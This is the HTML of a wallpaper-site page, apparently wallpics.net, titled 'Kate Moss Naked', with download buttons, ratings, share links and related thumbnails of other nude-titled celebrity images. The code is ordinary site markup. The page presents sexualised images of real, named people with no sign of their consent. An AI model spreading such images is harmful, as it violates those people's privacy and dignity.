<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/kate-moss-naked/">Kate Moss Naked</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/kate-moss-lingerie/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/kate-moss-nude/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Naked.jpg" title="Kate Moss Naked" target="_blank" class="opacity2"><img width="1152" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Naked-1152x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Kate Moss Naked" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Naked-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Naked-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Naked.jpg 1920w" sizes="(max-width: 1152px) 100vw, 1152px"/><noscript><img width="1152" height="720" src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Naked-1152x720.jpg" class="img30a wp-post-image" alt="Kate Moss Naked" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Naked-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Naked-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Naked.jpg 1920w" sizes="(max-width: 1152px) 100vw, 1152px"/></noscript></a></div></div></div></div></div><center> 
<a download="kate-moss-naked-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Naked.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Naked.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-101035" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="6767b10c0d"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_101035_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(101035, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_101035_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(101035, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_101035_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(101035, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_101035_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(101035, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_101035_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(101035, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Kate Moss Naked"/><meta itemprop="headline" content="Kate Moss Naked"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2024-03-08T17:17:57+00:00"/><meta itemprop="dateModified" content="2024-05-19T13:20:28+00:00"/><meta itemprop="url" content="https://www.wallpics.net/kate-moss-naked/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/kate-moss-naked/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Naked.jpg"/><meta itemprop="width" content="128"/><meta itemprop="height" content="80"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-101035-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 1920x1200px<br><br>
<i class="fa fa-eye fa-lg"></i> 5428 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" rel="tag">Celebrities Wallpapers</a> • <a href="https://www.wallpics.net/tag/kate-moss/" rel="tag">Kate Moss</a> • <a href="https://www.wallpics.net/tag/models/" rel="tag">Models</a> • <a href="https://www.wallpics.net/tag/models-hd-desktop-wallpapers/" rel="tag">Models HD Desktop Wallpapers</a> • <a href="https://www.wallpics.net/tag/models-wallpapers/" rel="tag">Models Wallpapers</a> • <a href="https://www.wallpics.net/tag/naked-girls/" rel="tag">Naked Girls</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/kate-moss-naked/"><strong>Kate Moss Naked</strong></a> posted in <strong><a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a></strong> category and wallpaper original resolution is <strong>1920x1200px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" rel="tag">Celebrities Wallpapers</a>, <a href="https://www.wallpics.net/tag/kate-moss/" rel="tag">Kate Moss</a>, <a href="https://www.wallpics.net/tag/models/" rel="tag">Models</a>, <a href="https://www.wallpics.net/tag/models-hd-desktop-wallpapers/" rel="tag">Models HD Desktop Wallpapers</a>, <a href="https://www.wallpics.net/tag/models-wallpapers/" rel="tag">Models Wallpapers</a>, <a href="https://www.wallpics.net/tag/naked-girls/" rel="tag">Naked Girls</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/kate-moss-naked/&amp;t=Kate Moss Naked" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Kate Moss Naked - &url=https://www.wallpics.net/kate-moss-naked/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/kate-moss-naked/&media=https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Naked.jpg&description=Kate Moss Naked" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/kate-moss-naked/&amp;title=Kate Moss Naked" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/kate-moss-lingerie/" title="Kate Moss Lingerie"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/kate-moss-lingerie/" title="Kate Moss Lingerie"> <img width="440" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Lingerie-440x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Lingerie-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Lingerie-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Lingerie.jpg 1600w" sizes="(max-width: 440px) 100vw, 440px"/><noscript><img width="440" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Lingerie-440x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Lingerie-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Lingerie-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Lingerie.jpg 1600w" sizes="(max-width: 440px) 100vw, 440px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/kate-moss-nude/" title="Kate Moss Nude">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/kate-moss-nude/" title="Kate Moss Nude"><img width="440" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Nude-440x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Nude-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Nude-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Nude.jpg 1600w" sizes="(max-width: 440px) 100vw, 440px"/><noscript><img width="440" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Nude-440x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Nude-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Nude-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Nude.jpg 1600w" sizes="(max-width: 440px) 100vw, 440px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-106315" data-post-type="none"><a title="Gisele Bundchen Naked" href="https://www.wallpics.net/gisele-bundchen-naked/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2024/03/Gisele-Bundchen-Naked-440x330.jpg" alt="Gisele Bundchen Naked" height="330"/></a> </li><li data-position="1" data-poid="in-101056" data-post-type="none"><a title="Kate Moss Windows Wallpapers" href="https://www.wallpics.net/kate-moss-windows-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Windows-Wallpapers-528x330.jpg" alt="Kate Moss Windows Wallpapers" height="330"/></a> </li><li data-position="2" data-poid="in-101055" data-post-type="none"><a title="Kate Moss Wallpapers for Computer" href="https://www.wallpics.net/kate-moss-wallpapers-for-computer/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Wallpapers-for-Computer-528x330.jpg" alt="Kate Moss Wallpapers for Computer" height="330"/></a> </li><li data-position="3" data-poid="in-101051" data-post-type="none"><a title="Kate Moss Wallpapers 3" href="https://www.wallpics.net/kate-moss-wallpapers-3/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Wallpapers-3-440x330.jpg" alt="Kate Moss Wallpapers 3" height="330"/></a> </li><li data-position="4" data-poid="in-101052" data-post-type="none"><a title="Kate Moss Wallpapers 2" href="https://www.wallpics.net/kate-moss-wallpapers-2/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Wallpapers-2-528x330.jpg" alt="Kate Moss Wallpapers 2" height="330"/></a> </li><li data-position="5" data-poid="in-101047" data-post-type="none"><a title="Kate Moss Pictures" href="https://www.wallpics.net/kate-moss-pictures/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Pictures-528x330.jpg" alt="Kate Moss Pictures" height="330"/></a> </li><li data-position="6" data-poid="in-101048" data-post-type="none"><a title="Kate Moss Wallpapers" href="https://www.wallpics.net/kate-moss-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="7" data-poid="in-101043" data-post-type="none"><a title="Kate Moss Photos" href="https://www.wallpics.net/kate-moss-photos/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Photos-660x330.jpg" alt="Kate Moss Photos" height="330"/></a> </li><li data-position="8" data-poid="in-101044" data-post-type="none"><a title="Kate Moss Pics" href="https://www.wallpics.net/kate-moss-pics/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Pics-528x330.jpg" alt="Kate Moss Pics" height="330"/></a> </li><li data-position="9" data-poid="in-101040" data-post-type="none"><a title="Kate Moss Photo Gallery" href="https://www.wallpics.net/kate-moss-photo-gallery/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Photo-Gallery-528x330.jpg" alt="Kate Moss Photo Gallery" height="330"/></a> </li><li data-position="10" data-poid="in-101038" data-post-type="none"><a title="Kate Moss PC Wallpapers" href="https://www.wallpics.net/kate-moss-pc-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-PC-Wallpapers-660x330.jpg" alt="Kate Moss PC Wallpapers" height="330"/></a> </li><li data-position="11" data-poid="in-101036" data-post-type="none"><a title="Kate Moss Nude" href="https://www.wallpics.net/kate-moss-nude/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Nude-440x330.jpg" alt="Kate Moss Nude" height="330"/></a> </li><li data-position="12" data-poid="in-101032" data-post-type="none"><a title="Kate Moss Lingerie" href="https://www.wallpics.net/kate-moss-lingerie/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Lingerie-440x330.jpg" alt="Kate Moss Lingerie" height="330"/></a> </li><li data-position="13" data-poid="in-101031" data-post-type="none"><a title="Kate Moss Laptop Wallpapers" href="https://www.wallpics.net/kate-moss-laptop-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Laptop-Wallpapers-528x330.jpg" alt="Kate Moss Laptop Wallpapers" height="330"/></a> </li><li data-position="14" data-poid="in-101028" data-post-type="none"><a title="Kate Moss images" href="https://www.wallpics.net/kate-moss-images/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-images-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-images-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-images-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-images.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-images-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-images-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-images-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-images.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="15" data-poid="in-101027" data-post-type="none"><a title="Kate Moss Gallery" href="https://www.wallpics.net/kate-moss-gallery/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Gallery-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Gallery-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Gallery-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Gallery.jpg 2000w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Gallery-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Gallery-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Gallery-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2024/03/Kate-Moss-Gallery.jpg 2000w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 